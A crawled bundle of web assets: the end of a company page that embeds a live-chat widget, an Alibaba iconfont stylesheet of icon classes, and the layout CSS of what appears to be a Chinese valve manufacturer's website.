})();

</script>

<!--lianCode-->
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css
body_size: 37865
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.eot?t=1614216991348'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.eot?t=1614216991348#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.woff?t=1614216991348') format('woff'),
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.ttf?t=1614216991348') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_kxgbfm5w17.svg?t=1614216991348#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chengliyu:before {
  content: "\e76d";
}

.icon-qiyelinian:before {
  content: "\e8ee";
}

.icon-yewulingyu:before {
  content: "\e66d";
}

.icon-qiyewenhua:before {
  content: "\e739";
}

.icon-zongbudizhi:before {
  content: "\e8a1";
}

.icon-qiyeshiming:before {
  content: "\e66e";
}

.icon-qiyeyuanjing:before {
  content: "\e66f";
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.sjvalvecn.com/Templates/default/style/index.css
body_size: 14175
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #206dbf; }

.base_background_color { background-color: #206dbf; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 34px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 25px; } }

.home_common_title .container .line_ch span .icon_left { position: absolute; width: 170px; height: 1px; background-color: #000; left: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_left::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; right: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right { position: absolute; width: 170px; height: 1px; background-color: #000; right: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; left: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch p.desc { margin-top: 15px; color: #7c7c7c; font-size: 15px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #252f3b; color: #fff; font-size: 14px; padding: 5px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; opacity: .7; }

header .header_top .container .ht_right { align-items: center; display: flex; }

header .header_top .container .ht_right span { display: inline-flex; align-items: center; }

header .header_top .container .ht_right span i { font-size: 14px; opacity: .7; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #fff; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #fff; margin: 0 15px; }

header .header_top .container .ht_right span.erweima { position: relative; }

header .header_top .container .ht_right span.erweima i.iconfont { font-size: 20px; margin-top: 1px; }

header .header_top .container .ht_right span.erweima:hover .mask_box { display: block; }

header .header_top .container .ht_right span.erweima .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.tel { position: relative; margin-left: 15px; }

header .header_top .container .ht_right span.tel i.iconfont { font-size: 18px; }

header .header_top .container .ht_right span.tel:hover .mask_box { display: block; }

header .header_top .container .ht_right span.tel .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.hot_line i.iconfont { margin-top: -1px; font-size: 18px; }

header .header_top .container .ht_right span.hot_line .tel { font-size: 20px; font-style: italic; font-weight: 600; color: #3491d4; }

header .header_content { background-color: #fff; }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background: linear-gradient(to bottom, #fff, #3a3a3a, #fff); right: 0; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .container .hc_left .company_logo .left_text { margin-left: 20px; line-height: 1; text-align: left; color: #666666; font-size: 16px; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; } }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 20px; color: #003556; font-weight: bold; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #003556; font-size: 19px; font-weight: bold; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a::before { height: calc(100% + 5%); }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #206dbf; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 20px; color: #5d5d5d; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .container .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 24px 12px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 0; width: 100%; height: 0; left: 0; bottom: 0; border-top-left-radius: 5px; border-top-right-radius: 5px; background-color: #206dbf; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #206dbf; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header .header_content .container .hc_right .erweima_box { margin-left: 30px; display: flex; }

@media (max-width: 1200px) { header .header_content .container .hc_right .erweima_box { margin-left: 10px; } }

header .header_content .container .hc_right .erweima_box span { writing-mode: vertical-lr; color: #b2b1b1; margin-left: 5px; }

header .header_content .container .hc_right .zxxd { padding: 6px 25px; border-radius: 7px; color: #fff; }

@media (max-width: 1200px) { header .header_content .container .hc_right .zxxd { padding: 6px 10px; } }

header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

